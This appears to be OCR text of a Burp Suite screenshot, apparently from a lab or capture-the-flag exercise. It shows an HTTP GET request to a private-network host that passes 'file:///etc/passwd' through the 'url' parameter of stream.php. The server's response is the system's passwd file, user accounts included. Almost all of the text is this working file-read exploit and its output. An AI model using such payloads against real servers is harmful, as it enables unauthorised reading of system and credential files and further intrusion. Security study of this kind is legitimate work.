 Request
Pretty Raw Hex \n
1 GET /stream.php?url=file:///etc/passwd HTTP/1.1
2 Host: 192.168.56.69
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html
5 Accept-Language: en-US,en;q=0.5
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8
9
Response
Pretty Raw Hex Render \n
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 yana:x:1000:1000:yana,,,:/home/yana:/bin/bash
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
33 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
34 ftp:x:106:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
35 avahi:x:107:114:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
36 geoclue:x:108:115::/var/lib/geoclue:/usr/sbin/nologin
37